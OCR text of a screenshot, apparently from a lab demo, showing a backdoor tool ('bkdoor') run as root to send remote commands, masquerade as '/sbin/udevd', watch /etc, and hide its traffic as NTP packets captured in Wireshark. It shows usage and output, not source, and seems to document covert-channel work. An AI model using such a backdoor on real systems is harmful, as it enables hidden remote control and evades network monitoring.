 Activities
Terminal
Sun 4:39 PM
en
root
root@DataComm: test
File Edit View Search Terminal Tabs Help
root@DataComm: test
root@DataComm: test
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5
Ready, awaiting your command...
ps
PID TTY TIME CMD
1723 pts/0 00:00:00 bash
28659 pts/0 00:00:00 sh
29619 pts/0 00:00:00 /sbin/udevd
29621 pts/0 00:00:00 ps
kill 29619
pwd
^C
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5
Ready, awaiting your command...
ps
PID TTY TIME CMD
1723 pts/0 00:00:00 bash
28659 pts/0 00:00:00 sh
29624 pts/0 00:00:00 /sbin/udevd
29626 pts/0 00:00:00 ps
kill 29624; ./bkdoor -s -i 192.168.0.4 -w /etc
pwd
/root/test
ps
PID TTY TIME CMD
1723 pts/0 00:00:00 bash
28659 pts/0 00:00:00 sh
29627 pts/0 00:00:00 sh
29628 pts/0 00:00:00 /sbin/udevd
29631 pts/0 00:00:00 ps
Capturing from em1 - Wireshark
Edit View Go Capture Analyze Statistics Telephony Tools Help
ip.addr == 192.168.0.5 and not icmp
Expression... Clear Apply
Time Source Destination Protocol Info
883 996.552582 192.168.0.5 192.168.0.4 NTP NTP client
884 996.602677 192.168.0.5 192.168.0.4 NTP NTP client
885 996.652853 192.168.0.5 192.168.0.4 NTP NTP client
886 996.702946 192.168.0.5 192.168.0.4 NTP NTP client
887 996.753093 192.168.0.5 192.168.0.4 NTP NTP client
890 996.803218 192.168.0.5 192.168.0.4 NTP NTP client
891 996.853336 192.168.0.5 192.168.0.4 NTP NTP client
892 996.903428 192.168.0.5 192.168.0.4 NTP NTP client
893 996.953587 192.168.0.5 192.168.0.4 NTP NTP client
894 997.003683 192.168.0.5 192.168.0.4 NTP NTP client
897 997.053824 192.168.0.5 192.168.0.4 NTP NTP client
898 997.103939 192.168.0.5 192.168.0.4 NTP NTP client
899 997.154092 192.168.0.5 192.168.0.4 NTP NTP client
900 997.204186 192.168.0.5 192.168.0.4 NTP NTP client
901 997.254350 192.168.0.5 192.168.0.4 NTP NTP client
902 997.304445 192.168.0.5 192.168.0.4 NTP NTP client
903 997.354601 192.168.0.5 192.168.0.4 NTP NTP client
904 997.404699 192.168.0.5 192.168.0.4 NTP NTP client
905 997.454860 192.168.0.5 192.168.0.4 NTP NTP client
906 997.504958 192.168.0.5 192.168.0.4 NTP NTP client
907 997.555114 192.168.0.5 192.168.0.4 NTP NTP client
me 5812: 90 bytes on wire (720 bits), 90 bytes capture
ernet II, Src: Dell_a3:41:85 (78:2b:cb:a3:41:85), Dst:
ernet Protocol, Src: 192.168.0.4 (192.168.0.4), Dst: 1
r Datagram Protocol, Src Port: 43837 (43837), Dst Port
ource port: 43837 (43837)
estination port: ntp (123)
ength: 56
hecksum: 0xd899 [validation disabled]
work Time Protocol
0000 78 2b cb a3 f0 e6 78 2b cb a3 41 85 08 00 45 00 x+....x+ ..A...E.
0010 00 4c 42 e3 00 00 40 11 b6 64 c0 a8 00 04 c0 a8 .LB...@. .d......
0020 00 05 ab 3d 00 7b 00 38 d8 99 23 03 08 ee 00 00 ...=.{.8 ..#.....
0030 15 32 00 00 11 a6 43 d4 4a dc d2 86 bc 79 33 a8 .2....C. J....y3.
0040 43 6d d2 86 bc 79 33 a8 43 6d d2 86 bc 79 33 a8 Cm...y3. Cm...y3.
0050 43 6d d2 86 bc 79 33 a8 43 6d Cm...y3. Cm
: <live capture in progress> Fil...
Packets: 6929 Displayed: 2554 Marked: 0
Profile: Default